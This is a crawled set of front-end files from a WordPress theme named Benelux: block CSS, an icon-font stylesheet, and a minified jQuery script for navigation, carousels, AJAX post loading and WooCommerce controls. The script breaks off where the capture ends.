auto}}.wp-block-archives,.wp-block-categories,.wp-block-code,.wp-block-columns,.wp-block-cover,.wp-block-embed,.wp-block-gallery,.wp-block-group:not(.has-background),.wp-block-image,.wp-block-latest-comments,.wp-block-latest-posts,.wp-block-media-text,.wp-block-preformatted,.wp-block-pullquote,.wp-block-quote,.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-search,.wp-block-verse,.wp-block-video{margin-top:3rem;margin-bottom:3rem}.wp-block-archives,.wp-block-categories,.wp-block-latest-comments,.wp-block-latest-posts{list-style:none!important}.wp-block-archives ul,.wp-block-categories ul,.wp-block-latest-comments ul,.wp-block-latest-posts ul{list-style:none!important}.entry-content .wp-block-archives>li,.entry-content .wp-block-categories>li,.entry-content .wp-block-latest-comments>li,.entry-content .wp-block-latest-posts>li{margin-left:0}.entry-content .wp-block-archives>li:last-child,.entry-content .wp-block-categories>li:last-child,.entry-content .wp-block-latest-comments>li:last-child,.entry-content .wp-block-latest-posts>li:last-child{margin-bottom:0}.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-comments *,.entry-content .wp-block-latest-posts *{font-family:inherit}.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li{color:#6d6d6d}.wp-block-archives a,.wp-block-categories a,.wp-block-latest-comments a,.wp-block-latest-posts a{font-weight:700;text-decoration:none}.wp-block-archives a:focus,.wp-block-archives a:hover,.wp-block-categories a:focus,.wp-block-categories a:hover,.wp-block-latest-comments a:focus,.wp-block-latest-comments a:hover,.wp-block-latest-posts a:focus,.wp-block-latest-posts a:hover{text-decoration:underline}.wp-block-latest-comments__comment-meta,.wp-block-latest-posts a{font-weight:700;letter-spacing:-.025em;line-height:1.25}.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date{color:#6d6d6d;font-size:.7em;font-weight:600;letter-spacing:normal;margin-top:.15em}.entry-content .wp-block-latest-comments li{margin:2rem 0}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:5.5rem}.entry-content .wp-block-latest-comments a{text-decoration:none}.entry-content .wp-block-latest-comments a:focus,.entry-content .wp-block-latest-comments a:hover{text-decoration:underline}.wp-block-latest-comments__comment{font-size:inherit}.wp-block-latest-comments__comment-date{margin-top:.4em}.wp-block-latest-comments__comment-excerpt p{font-size:.7em;margin:.9rem 0 2rem 0}.wp-block-latest-posts.is-grid li{margin-top:2rem}.wp-block-latest-posts.has-dates{list-style:none}.wp-block-latest-posts.has-dates:not(.is-grid) li{margin-top:1.5rem}.wp-block-latest-posts.has-dates:not(.is-grid) li:first-child{margin-top:0}.wp-block-search .wp-block-search__input{border-color:var(--theme-color-border,#e4ebf2)}.wp-block-search .wp-block-search__button{display:inline-block;color:#fff;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1);border-color:var(--theme-color-primary,#1e49e1);padding:13px 30px;font-size:13px;line-height:18px;letter-spacing:.08em;text-transform:uppercase;-webkit-transition:background-color .2s,border-color .2s;transition:background-color .2s,border-color .2s}.wp-block-search .wp-block-search__button:focus,.wp-block-search .wp-block-search__button:hover{background-color:var(--theme-color-primary-hover,#1e49e1);border-color:var(--theme-color-primary-hover,#4c73fd)}.wp-block-calendar table th{background:0 0}@media (min-width:768px){.wp-block-archives,.wp-block-categories,.wp-block-code,.wp-block-columns,.wp-block-cover,.wp-block-embed,.wp-block-gallery,.wp-block-group,.wp-block-image,.wp-block-latest-comments,.wp-block-latest-posts,.wp-block-media-text,.wp-block-preformatted,.wp-block-pullquote,.wp-block-quote,.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-search,.wp-block-verse,.wp-block-video{margin-top:4rem;margin-bottom:4rem}}.wp-block-embed figcaption,.wp-block-image figcaption{text-align:center}.wp-block-cover,.wp-block-cover-image{color:#fff}.wp-block-cover em,.wp-block-cover strong,.wp-block-cover-image em,.wp-block-cover-image strong{color:inherit}

--- FILE ---
content_type: text/css
request_url: https://www.eliteffl.com/wp-content/themes/benelux/assets/css/bicon.min.css?ver=1.0.0
body_size: 1021
content:
@font-face{font-family:bicon;src:url(../fonts/bicon.ttf?edcph9) format("truetype"),url(../fonts/bicon.woff?edcph9) format("woff"),url(../fonts/bicon.svg?edcph9#bicon) format("svg");font-weight:400;font-style:normal;font-display:block}[class*=" bicon-"],[class^=bicon-]{display:inline-block;font-family:bicon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bicon-responsive:before{content:"\e900"}.bicon-download:before{content:"\e901"}.bicon-settings:before{content:"\e902"}.bicon-megamenu:before{content:"\e903"}.bicon-brush:before{content:"\e904"}.bicon-sidebar:before{content:"\e905"}.bicon-fonts:before{content:"\e906"}.bicon-elementor:before{content:"\e907"}.bicon-code:before{content:"\e908"}.bicon-lightning:before{content:"\e909"}.bicon-shopping-bag:before{content:"\e90a"}.bicon-chat:before{content:"\e90b"}.bicon-home:before{content:"\e90c"}.bicon-twitter:before{content:"\e90d"}.bicon-facebook:before{content:"\e90e"}.bicon-github:before{content:"\e90f"}.bicon-feed:before,.bicon-rss:before{content:"\e910"}.bicon-google-plus:before{content:"\e911"}.bicon-linkedin:before{content:"\e912"}.bicon-youtube-play:before{content:"\e913"}.bicon-stack-overflow:before{content:"\e914"}.bicon-instagram:before{content:"\e915"}.bicon-flickr:before{content:"\e916"}.bicon-tumblr:before{content:"\e917"}.bicon-windows:before{content:"\e918"}.bicon-dribbble:before{content:"\e919"}.bicon-skype:before{content:"\e91a"}.bicon-vk:before{content:"\e91b"}.bicon-wordpress:before{content:"\e91c"}.bicon-stumbleupon:before{content:"\e91d"}.bicon-digg:before{content:"\e91e"}.bicon-behance:before{content:"\e91f"}.bicon-steam:before{content:"\e920"}.bicon-spotify:before{content:"\e921"}.bicon-deviantart:before{content:"\e922"}.bicon-soundcloud:before{content:"\e923"}.bicon-wechat:before{content:"\e924"}.bicon-twitch:before{content:"\e925"}.bicon-pinterest:before{content:"\e926"}.bicon-whatsapp:before{content:"\e927"}.bicon-vimeo:before{content:"\e928"}.bicon-reddit-alien:before{content:"\e929"}.bicon-quora:before{content:"\e92a"}.bicon-full-screen:before{content:"\e92b"}.bicon-close:before{content:"\e92c"}.bicon-map-pin-alt:before{content:"\e92d"}.bicon-phone-alt:before{content:"\e92e"}.bicon-map-pin:before{content:"\e92f"}.bicon-phone:before{content:"\e930"}.bicon-email:before{content:"\e931"}.bicon-clock:before{content:"\e932"}.bicon-search:before{content:"\e933"}.bicon-cart:before{content:"\e934"}.bicon-down:before{content:"\e935"}.bicon-up:before{content:"\e936"}.bicon-left:before{content:"\e937"}.bicon-right:before{content:"\e938"}.bicon-cart-plus:before{content:"\e939"}.bicon-briefcase:before{content:"\e93a"}.bicon-bookmark:before{content:"\e93b"}.bicon-smartphone:before{content:"\e93c"}.bicon-folder:before{content:"\e93d"}.bicon-comment:before{content:"\e93e"}.bicon-star:before{content:"\e93f"}.bicon-user:before{content:"\e940"}.bicon-check:before{content:"\e941"}.bicon-times:before{content:"\e942"}.bicon-plus-alt:before{content:"\e943"}.bicon-minus-alt:before{content:"\e944"}.bicon-th:before{content:"\e945"}.bicon-th-list:before{content:"\e946"}.bicon-play:before{content:"\e947"}.bicon-codesandbox:before{content:"\e948"}.bicon-dashboard:before{content:"\e949"}.bicon-life-ring:before{content:"\e94a"}.bicon-log-out:before{content:"\e94b"}.bicon-lock:before{content:"\e94c"}.bicon-schedule:before{content:"\e94d"}.bicon-umbrella:before{content:"\e94e"}.bicon-arrow-reply:before{content:"\e94f"}.bicon-user-alt:before{content:"\e950"}.bicon-users:before{content:"\e951"}.bicon-pin:before{content:"\e952"}.bicon-plus:before{content:"\e953"}.bicon-minus:before{content:"\e954"}.bicon-angle-up:before{content:"\e955"}.bicon-angle-down:before{content:"\e956"}.bicon-angle-left:before{content:"\e957"}.bicon-angle-right:before{content:"\e958"}.bicon-database:before{content:"\e959"}.bicon-connect:before{content:"\e95a"}.bicon-coins:before{content:"\e95b"}.bicon-growth:before{content:"\e95c"}.bicon-cloud-lightning:before{content:"\e95d"}.bicon-people-alt:before{content:"\e95e"}.bicon-people:before{content:"\e95f"}.bicon-expand:before{content:"\e960"}.bicon-cube:before{content:"\e961"}.bicon-time:before{content:"\e962"}.bicon-share:before{content:"\e963"}.bicon-envelope:before{content:"\e964"}.bicon-info:before{content:"\e965"}.bicon-feather:before{content:"\e966"}.bicon-file-text:before{content:"\e967"}.bicon-film:before{content:"\e968"}.bicon-light:before{content:"\e969"}.bicon-lock-alt:before{content:"\e96a"}.bicon-globe:before{content:"\e96b"}.bicon-headphone:before{content:"\e96c"}.bicon-layers:before{content:"\e96d"}.bicon-chevron-left:before{content:"\e96e"}.bicon-chevron-right:before{content:"\e96f"}.bicon-zoom:before{content:"\e970"}.bicon-eye:before{content:"\e971"}.bicon-eye-slash:before{content:"\e972"}.bicon-key:before{content:"\e973"}

--- FILE ---
content_type: application/javascript
request_url: https://www.eliteffl.com/wp-content/themes/benelux/assets/js/app.min.js?ver=1.0.0
body_size: 6689
content:
!function(d){"use strict";var r=d(window),t={elem:null,loading:!0,width:0,maxWidth:400,init:function(){t.elem=d("#loader"),0!==t.elem.length&&(r.width()<480?t.maxWidth=100:t.maxWidth=400,"line"===t.elem.attr("class")?t.line():t.spinner())},line:function(){t.elem.css({top:r.height()/2-1,left:r.width()/2-t.maxWidth/2}),t.progress(),r.on("load",function(){setTimeout(function(){t.loading=!1,t.elem.stop(!0),t.elem.animate({left:0,width:"100%"}),t.elem.fadeOut(100),t.elem.promise().done(function(){d("body").removeClass("page-loading")})},200)})},spinner:function(){r.on("load",function(){setTimeout(function(){t.elem.fadeOut(100),t.elem.promise().done(function(){d("body").removeClass("page-loading")})},200)})},progress:function(){t.loading&&t.width<t.maxWidth&&(t.width+=3,t.elem.animate({width:t.width},10),t.progress())}};t.init(),document.documentElement.className=document.documentElement.className.replace("no-js","js");var a={enabled:!1,fixed:!1,height:0,init:function(){var t=d("#wpadminbar");t.length?(this.enabled=!0,this.height=t.height(),"fixed"===t.css("position")?this.fixed=!0:this.fixed=!1):(this.enabled=!1,this.height=0)}};function c(t){var e=window.matchMedia||window.msMatchMedia;if(e){e=e("(max-width:"+t+"px)");return e&&e.matches}return r.width()<t}function e(t){var e=window.matchMedia||window.msMatchMedia;if(e){e=e("(min-width:"+t+"px)");return e&&e.matches}return r.width()>=t}function o(t,e){e="translate3d(0,"+e+"px, 0)";t.style["-webkit-transform"]=e,t.style["-moz-transform"]=e,t.style["-ms-transform"]=e,t.style["-o-transform"]=e,t.style.transform=e}function s(){var t=d(".wc-product-layout-2");t.length&&(c(1199)?d(".woocommerce-tabs.wc-tabs-wrapper").insertAfter(t):d(".wc-product-col-1").append(d(".woocommerce-tabs.wc-tabs-wrapper")))}function l(){var t;d("body").hasClass("single-template-default-width")&&d("body").hasClass("no-sidebar")&&((t=d(".content-wrapper .alignfull")).length&&t.each(function(){var t=.5*(r.width()-d(this).parent().width())*-1;d(this).css({"margin-left":t+"px","margin-right":t+"px"})}))}function h(){var t=r.height()-d(".site-header").outerHeight()-d(".site-footer").outerHeight()-a.height;d(".site-content").css("min-height",t+"px")}var i={sticky:"",sticky_on:["desktop","tablet","mobile"],breakpoints:{tablet:1025,mobile:768},stickyClass:"nav-is-fixed"};function n(t,e){this.$element=d(t),this.settings=d.extend({},i,e),this.initialized=!1,this.settings.breakpoints.tablet=parseInt(this.settings.breakpoints.tablet),this.settings.breakpoints.mobile=parseInt(this.settings.breakpoints.mobile),this.offsetTop=0,this.lastScroll=0,this.isMaxY=!1,this.isMinY=!0,this.transformY=0,this.init()}d.extend(n.prototype,{init:function(){var t,e=this;"always"!=e.settings.sticky&&"smart"!=e.settings.sticky||(this._reset(),"always"===e.settings.sticky?t=function(){e.always(e.$element)}:"smart"===e.settings.sticky&&(t=function(){e.smart(e.$element)}),-1!==e.settings.sticky_on.indexOf(e.getDeviceMode())&&(window.addEventListener("scroll",t,!1),e.initialized=!0),r.on("resize orientationchange",d.debounce(200,function(){-1!==e.settings.sticky_on.indexOf(e.getDeviceMode())?(e._reset(),e.initialized||(window.addEventListener("scroll",t,!1),e.initialized=!0),t()):e.initialized&&(window.removeEventListener("scroll",t,!1),e._reset(),e.initialized=!1)})))},getDeviceMode:function(){return e(this.settings.breakpoints.tablet)?"desktop":e(this.settings.breakpoints.mobile)?"tablet":"mobile"},_reset:function(){this.$element.removeClass(this.settings.stickyClass).css("top","").attr("style",""),this.$element.parent().css("min-height",this.$element.outerHeight()),this.offsetTop=this.$element.parent().offset().top-a.height},always:function(t){var e=r.scrollTop();a.enabled&&a.fixed||0===r.scrollTop()?t.css("top",a.height+"px"):t.css("top","0"),e>this.offsetTop?t.hasClass(this.settings.stickyClass)||t.addClass(this.settings.stickyClass):t.removeClass(this.settings.stickyClass)},smart:function(t){var e,i=r.scrollTop(),n=i-this.lastScroll,s=this.transformY;a.enabled&&(a.fixed||0===i)?t.css("top",a.height+"px"):t.css("top","0"),i>this.offsetTop?(t.hasClass(this.settings.stickyClass)||t.addClass(this.settings.stickyClass),0<n&&!this.isMaxY?(s-=n,e=t.outerHeight(),(s<-1*e||s==-1*e)&&(s=-1*e,this.isMaxY=!0,t.hasClass(this.settings.stickyClass)||t.addClass(this.settings.stickyClass)),requestAnimationFrame(function(){o(t[0],s)}),this.isMinY=!1):n<0&&!this.isMinY&&((0<(s+=-1*n)||0===s)&&(this.isMinY=!(s=0)),requestAnimationFrame(function(){o(t[0],s)}),this.isMaxY=!1)):i<=this.offsetTop&&(t.removeClass(this.settings.stickyClass),requestAnimationFrame(function(){o(t[0],0)})),this.transformY=s,this.lastScroll=i}});var m={autoCompress:!(d.fn.stickyelement=function(e){return this.each(function(){var t;d.data(this,"site_sticky_element")||(t=d(this).data("sticky"),e="object"==typeof t?t:e,d.data(this,"site_sticky_element",new n(this,e)))})}),moreDropdown:!0,breakpoint:768,containerSelector:".nav-menu-wrapper",menuSelector:".primary-menu",moreDropdownHTML:'<li class="menu-item menu-items-container menu-item-has-children"><a class="menu-item-btn-more" href="javascript:void(0)" role="button"><span class="menu-text">'+benelux_js_data.menu_item_more_text+'<span class="menu-caret">'+benelux_js_data.menu_caret_down+'</span></span></a><ul class="sub-menu"></ul></li>'};function u(t,e){this.$element=d(t),this.settings=d.extend({},m,e),this.initialized=!1,this.init()}d.extend(u.prototype,{init:function(){var t=this;this.$menu=this.$element.find(this.settings.menuSelector),this.$menu.length&&this.settings.moreDropdown&&this.$menu.append(this.settings.moreDropdownHTML),this.cache=this.$menu.html(),this.compress(),this.$menu.length&&(this.menuPosition(),this.sfmenu(),this.$menu.css("visibility","visible")),this.initalized=!0,d(window).on("resize orientationchange",d.debounce(200,function(){t.update()}))},sfmenu:function(){this.$menu.length&&this.$menu.superfish({animation:{opacity:"show"},cssArrows:!1,delay:0,disableHI:!0,popUpSelector:".sub-menu,.megamenu",speed:"fast",speedOut:0})},compress:function(){var t,e=this.$element.width(),i=!1;if(c(this.settings.breakpoint-1)&&(i=!0),this.settings.autoCompress&&(t=15,this.$element.children().each(function(){t+=d(this).outerWidth()}),e<t&&(i=!0)),i?this.$element.addClass("mobile-nav-active"):this.$element.removeClass("mobile-nav-active"),!i&&this.settings.moreDropdown){var i=this.$menu.find(".menu-items-container"),n=i.find(">ul");i.show();var s=i.outerWidth();i.hide();var a=this.$menu.children().not(i),o=15+this.$menu.width();if(this.$element.children().not(".nav-menu-wrapper").each(function(){o+=d(this).outerWidth()}),e<o){for(var r=a.length-1;0<=r;r--){var l=a.eq(r);if(o-=l.outerWidth(),l.prependTo(n),o+s<=e)break}n.find(".megamenu").each(function(){d(this).removeClass("megamenu").addClass("sub-menu")}),n.find(".megamenu-submenu").each(function(){d(this).removeClass("megamenu-submenu").addClass("sub-menu")}),n.find('[class^="megamenu-"],[class*=" megamenu-"]').each(function(){var t=d(this)[0].className.replace(new RegExp("megamenu","g"),"mm");d(this).attr("class",t)}),n.find(">.menu-item>a").attr("style",""),n.find(">.menu-item-has-children>a>.menu-caret").html(benelux_js_data.menu_caret_right),i.show()}}},menuPosition:function(){var o;this.$submenu=this.$menu.find(".sub-menu"),this.$megamenu=this.$menu.find(".megamenu-custom-width .megamenu"),this.$submenu.length&&this.$submenu.each(function(){var t=d(this),e=t.offset().left,i=r.width()-e-200;e<0||i<0?t.addClass("hover-shift"):t.removeClass("hover-shift")}),this.$megamenu.length&&(o=this.$element.outerWidth(),this.$megamenu.each(function(){var t=d(this),e=t.parent(),i=e.offset().left,n=220*t.attr("class").slice(-1)+30;t.css("width",(n=o<n?o:n)+"px");var s=.5*n-.5*e.outerWidth(),a=s-i,e=.5*n+.5*e.outerWidth()+i-r.width(),i=d("body").hasClass("rtl")?"margin-right":"margin-left";0<=a?t.css(i,-1*(s-a-15)+"px"):0<=e?t.css(i,-1*s-e-15+"px"):t.css(i,-1*s+"px")}))},update:function(){this.$menu.length&&(this.$menu.superfish("destroy"),this.cache&&this.$menu.html(this.cache)),this.compress(),this.$menu.length&&(this.menuPosition(),this.sfmenu())}}),d.fn.navigation=function(e){return this.each(function(){var t;d.data(this,"site_navigation")||(t=d(this).data("navigation"),e="object"==typeof t?t:e,d.data(this,"site_navigation",new u(this,e)))})};var f,p,g,v,b,w,y,_,C,k,x,$,T,M,j,S,D,z={$moreButton:null,$dropdown:null,$items:null,cache:null,init:function(t){var e;0!==t.length&&((e=this).$container=t,e.$moreButton=t.find(".more-items-trigger"),e.$dropdown=t.find(".filter-more-items"),e.$items=t.find(".filter-items"),e.cache=e.$items.find(".filter-item"),e.arrangeTabs(),e.$moreButton.on("click",function(t){console.log("clicked"),t.preventDefault(),e.$dropdown.hasClass("items-js-show")?e.$dropdown.slideUp().removeClass("items-js-show"):e.$dropdown.slideDown().addClass("items-js-show")}),d(window).on("resize orientationchange",d.debounce(150,function(){e.update()})))},arrangeTabs:function(){var t=this.$container.find(".filter-items");if(0<t.width()-this.$container.width()){for(var e=t.children().length-1;0<=e&&(this.$dropdown.prepend(t.children().last().prev()),!(t.width()<=this.$container.width()));e--);this.$moreButton.css("display","inline-block")}0===this.$dropdown.children().length&&this.$moreButton.hide()},update:function(){this.$items.children(".filter-item").remove(),this.$items.prepend(this.cache),this.$dropdown.empty(),this.arrangeTabs()}},F=(f=F||{},M=0,S=!(j=!1),D=d.debounce(100,function(){S&&!j&&d(this).scrollTop()>=g.offset().top-r.height()-x&&(j=!0,M++,_+=k,W())}),f.init=function(t){v=(g=t).prev(),b=t.parent(),T=d(".site-footer"),p=g.data("listing"),x=p.offset,$=p.pagination,w=p.found_posts,y=p.max_loads,_=C=parseInt(p.atts.ppp),0!==(k=parseInt(p.atts.ppl))&&""!==k||(k=5),void 0!==y&&0!==y||(y=9999),void 0===x&&(x=0),C<w&&("scroll"==$?(T.hide(),window.addEventListener("scroll",D,!1),D()):"more"==$&&g.find(".load-more").on("click",function(){j||(j=!0,M++,_+=k,W())}))},f);function W(){d.ajax({url:benelux_js_data.ajax_url,type:"POST",data:{action:"benelux_ajax_posts",page_number:M,atts:p.atts,query_args:p.query_args},beforeSend:function(){b.addClass("loading")},success:function(t){t&&(t=d(t),v.append(t),v.hasClass("isotope-initialized")&&v.isotope("appended",t),new B(v))}}).always(function(){j=!1,b.removeClass("loading"),w<=_?(b.addClass("all-loaded"),T.show(),S=!1,window.removeEventListener("scroll",D)):"scroll"==$&&(M==y?(window.removeEventListener("scroll",D),d.ajax({url:benelux_js_data.ajax_url,type:"POST",data:{action:"benelux_ajax_more_button"},success:function(t){$="more",g.remove(),b.append(t),T.show(),b.find(".load-more").on("click",function(){j||(j=!0,M++,_+=k,W())})}})):D())})}var I,H,A,L=[],Y=document,q=window,N=Y.documentElement;function O(){if(L.length){var t,e,i=0,n=d.map(L,function(t){var e=t.data.selector,t=t.$element;return e?t.find(e):t});for(I=I||(e=(e={height:q.innerHeight,width:q.innerWidth}).height||!(t=Y.compatMode)&&d.support.boxModel?e:{height:(t="CSS1Compat"===t?N:Y.body).clientHeight,width:t.clientWidth}),H=H||{top:q.pageYOffset||N.scrollTop||Y.body.scrollTop,left:q.pageXOffset||N.scrollLeft||Y.body.scrollLeft};i<L.length;i++)if(d.contains(N,n[i][0])){var s=d(n[i]),a=s[0].offsetHeight,o=s[0].offsetWidth,r=s.offset(),l=s.data("inview");if(!H||!I)return;r.top+a>H.top&&r.top<H.top+I.height&&r.left+o>H.left&&r.left<H.left+I.width?l||s.data("inview",!0).trigger("inview",[!0]):l&&s.data("inview",!1).trigger("inview",[!1])}}}d.event.special.inview={add:function(t){L.push({data:t,$element:d(this),element:this}),!A&&L.length&&(A=setInterval(O,250))},remove:function(t){for(var e=0;e<L.length;e++){var i=L[e];if(i.element===this&&i.data.guid===t.guid){L.splice(e,1);break}}L.length||(clearInterval(A),A=null)}},d(q).on("scroll resize scrollstop",function(){I=H=null});var E={animation:"",animation_delay:150,animation_speed:400,animation_alt:"",animation_on:["desktop","tablet","mobile"],breakpoints:{tablet:1025,mobile:768}};function B(t,e){this.$element=d(t),e=e||this.$element.data("animation-settings")||{},this.settings=d.extend({},E,e),this.settings.animation_delay=""===this.settings.animation_delay?150:parseInt(this.settings.animation_delay),this.settings.animation_speed=""===this.settings.animation_speed?150:parseInt(this.settings.animation_speed),this.settings.breakpoints.tablet=parseInt(this.settings.breakpoints.tablet),this.settings.breakpoints.mobile=parseInt(this.settings.breakpoints.mobile),this.items=[],this.index=0,this.animating=!1,this.previous="",this.init()}d.extend(B.prototype,{init:function(){var n=this;n.settings.animation&&(-1!==n.settings.animation_on.indexOf(n.getDeviceMode())?n.$element.children(":not(.anim-animated)").each(function(){var i=d(this);i.css({"-webkit-animation-duration":n.settings.animation_speed+"ms","-moz-animation-duration":n.settings.animation_speed+"ms","animation-duration":n.settings.animation_speed+"ms"}).one("inview",function(t,e){n.items.push(i),n.animating||n.animate()})}):n.$element.children().removeClass("element-invisible"))},getDeviceMode:function(){return e(this.settings.breakpoints.tablet)?"desktop":e(this.settings.breakpoints.mobile)?"tablet":"mobile"},animate:function(){var t,e=this;e.items.length&&e.index!==e.items.length&&(e.animating=!0,t=e.settings.animation,""!==e.settings.animation_alt&&(e.previous==e.settings.animation?t=e.previous=e.settings.animation_alt:e.previous=e.settings.animation),e.items[e.index].addClass("anim-animated").addClass(t).removeClass("element-invisible"),setTimeout(function(){e.animating=!1,e.index++,e.index!==e.items.length&&e.animate()},e.settings.animation_delay))}});function P(t){var n,s=t.find(".section-tabs");0!==s.length&&(t=s.find(".section-tab"),n=s.data("scroll-offset")||100,t.each(function(){var t=d(this).attr("data-section-id")||"",t=d(t);t.length&&(t.addClass("tab-section"),t.hide())}),s.on("click",".section-tab[data-section-id],.section-tab[data-scroll-to]",function(t){t.preventDefault();var e=d(this),i=d(e.attr("data-section-id")),t=d(e.attr("data-scroll-to"));i.length?(i.siblings(".tab-section").hide(),i.fadeIn()):t.length&&d("html,body").animate({scrollTop:t.offset().top-n},400),e.hasClass("active")||(s.find(".section-tab.active").removeClass("active"),e.addClass("active"))}),s.find(".active").first().click())}function U(t){var e,i,n,s,a,o,r=t.find(".swiper-container");function l(){s.length&&(s.hasClass("swiper-button-lock")&&a.hasClass("swiper-button-lock")?n.removeClass("sf-swiper-arrows--center"):i?d(window).width()<i?(s.hide(),a.hide(),n.removeClass("sf-swiper-arrows--center")):(s.show(),a.show(),n.removeClass("sf-swiper-arrows--center"),s.offset().left<5&&n.addClass("sf-swiper-arrows--center")):(n.removeClass("sf-swiper-arrows--center"),s.offset().left<5&&n.addClass("sf-swiper-arrows--center"))),o.length&&(o.hasClass("swiper-pagination-lock")?n.addClass("sf-swiper-pagination-lock"):n.removeClass("sf-swiper-pagination-lock")),n.addClass("sf-swiper-slides--equal-height")}0!==r.length&&(e=r.data("settings"),i=e.arrowsHideUnderWidth||null,n=r.parent(),s=t.find(".sf-swiper-btn-prev"),a=t.find(".sf-swiper-btn-next"),o=t.find(".sf-swiper-pagination"),e.on={init:function(){setTimeout(function(){l()},150)}},r.imagesLoaded(function(){new Swiper(r,e).on("beforeResize",function(){n.removeClass("sf-swiper-slides--equal-height")}).on("resize",function(){setTimeout(function(){l()},150)})}))}function R(t){t.find(".navigation").stickyelement(),t.find(".site-navigation").navigation()}function Q(t){var e,s=t.hasClass("listing")?t:t.find(".listing");0===s.length||void 0!==(e=s.data("settings")).layout_mode&&"grid"!==e.layout_mode&&(z.init(t.find(".isotope-filter")),d.isFunction(d.fn.isotope)&&s.imagesLoaded(function(){var i=s.isotope({itemSelector:".col",percentPosition:!0,resizable:!1,transitionDuration:0,hiddenStyle:{opacity:0},visibleStyle:{opacity:1}});s.addClass("isotope-initialized");var n=t.find(".isotope-filter");n.length&&n.on("click",".filter-item",function(t){t.preventDefault();var e=d(this);e.hasClass("active")||(n.find(".filter-item.active").removeClass("active"),e.addClass("active"),t=e.attr("data-filter"),i.isotope({filter:t})),"*"!==e.data("filter")?s.siblings(".ajax-loader").addClass("element-invisible"):s.siblings(".ajax-loader").removeClass("element-invisible")})}))}d(document).ready(function(){a.init(),d(".navbar .site-navigation").navigation(),d(".navbar").stickyelement(),d(document).on("click touchend",".mobile-toggle",function(t){t.preventDefault(),d("body").toggleClass("mobile-header-active")}),d(".mobile-header-close").on("click touchend",function(t){t.preventDefault(),d("body").removeClass("mobile-header-active")}),d(".mobile-header .sf-ajax-login").on("click",function(){d(".mobile-header-close").click()}),d(".mobile-header .btn-search").on("click",function(t){t.preventDefault();t=d(this).closest(".mobile-header");t.toggleClass("msf-active"),t.find(".mobile-search-form").slideToggle("fast")}),d(".btn-search.btn-has-dropdown").on("click",function(t){t.preventDefault();var e=d(this).parent();e.hasClass("nav-sf-active")?e.removeClass("nav-sf-active"):(e.addClass("nav-sf-active"),setTimeout(function(){e.find(".nav-sf-input").focus()},200))}),d(".vertical-menu a").filter(function(){var t=d(this);return t.parent().hasClass("menu-item-has-children")&&("#"===t.attr("href")||void 0===t.attr("href"))}).add(".vertical-menu .sub-menu-toggle").bind("click",function(t){t.preventDefault();var e=d(this).parent();e.hasClass("sub-menu-active")?(e.find(">ul").slideUp("fast"),e.removeClass("sub-menu-active")):(e.addClass("sub-menu-active"),e.find(">ul").slideDown("fast"),e.parent().hasClass("side-menu")&&d(".vertical-menu li.sub-menu-active").each(function(){d(this).is(e)||(d(this).removeClass("sub-menu-active"),d(this).find(">ul").slideUp("fast"))}))});var t=d(".related-posts");t.length&&U(t);t=d(".listing.default-listing");t.length&&(Q(t),t.data("animation-settings")&&new B(t));t=d("div.ajax-loader");t.length&&F.init(t);var e=null;d(document.body).on("click",".ajax_add_to_cart",function(){(e=d(this).parents(".product")).addClass("adding_to_cart")}).on("added_to_cart",function(){null!==e&&(e.removeClass("adding_to_cart").addClass("added_to_cart"),e=null)}).on("click",".quantity .plus,.quantity .minus",function(){var t=d(this).siblings(".qty"),e=parseFloat(t.val()),i=parseFloat(t.attr("max")),n=parseFloat(t.attr("min")),s=t.attr("step");""!==e&&!isNaN(e)||(e=0),""!==i&&!isNaN(i)||(i=""),""!==n&&!isNaN(n)||(n=0),""!==s&&"any"!==s&&!isNaN(parseFloat(s))||(s=1),d(this).is(".plus")?i&&i<=e?t.val(i):t.val(e+parseFloat(s)):n&&e<=n?t.val(n):1<e&&t.val(e-parseFloat(s)),t.trigger("change")}).on("click",".reset_variations",function(){d(this).closest(".variations").find("select").prop("selectedIndex",0).selectric("refresh")}),d(".sticky-sidebar").each(function(){d(this).theiaStickySidebar({containerSelector:d(this).parents(".row,.elementor-container,.content-wrapper"),additionalMarginTop:60,additionalMarginBottom:20,updateSidebarHeight:!1})}),d(".wc-product-col-2").theiaStickySidebar({containerSelector:d(this).closest(".wc-product-wrap"),additionalMarginTop:60,additionalMarginBottom:20}),d(".nav-logged-in").superfish({animation:{opacity:"show"},cssArrows:!1,delay:0,disableHI:!0,popUpSelector:".account-dropdown",speed:"fast",speedOut:0,onBeforeShow:function(t){d(window).width()-d(this).prev().offset().left<160&&d(this).css({left:"auto",right:"0"})}}),d(".woocommerce-ordering .orderby,.product .variations select,.widget_archive select,.widget_text select,.wp-block-archives-dropdown select,.wp-block-categories-dropdown select,.wpcf7-form select,.course-search-category,.content-search select,#tinvwl_product_actions,#bbp_stick_topic_select,#bbp_topic_status_select").selectric({arrowButtonMarkup:benelux_js_data.select_arrow_markup}),d(".scroll-top").on("click touchend",function(t){t.preventDefault(),d("html,body").animate({scrollTop:0},400)});var i=d("#scroll-top"),n=!1;r.on("scroll",d.throttle(100,function(){200<r.scrollTop()?n||(i.addClass("active"),n=!0):n&&(i.removeClass("active"),n=!1)})),l(),s(),h(),d("body").hasClass("buddypress")&&(d("#group-members-role-filter,.select-wrap select").selectric(),d("#whats-new-form").on("click",function(){d("#whats-new-post-in").selectric()}),d(document).ajaxSuccess(function(){setTimeout(function(){d(".select-wrap select").selectric()},600)}))}),r.on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/benelux-section-tabs.default",P),elementorFrontend.hooks.addAction("frontend/element_ready/benelux-posts.default",Q),elementorFrontend.hooks.addAction("frontend/element_ready/benelux-products.default",Q),elementorFrontend.hooks.addAction("frontend/element_ready/benelux-posts-carousel.default",U),elementorFrontend.hooks.addAction("frontend/element_ready/benelux-products-carousel.default",U),elementorFrontend.hooks.addAction("frontend/element_ready/benelux-navigation.default",R)}),r.on("resize 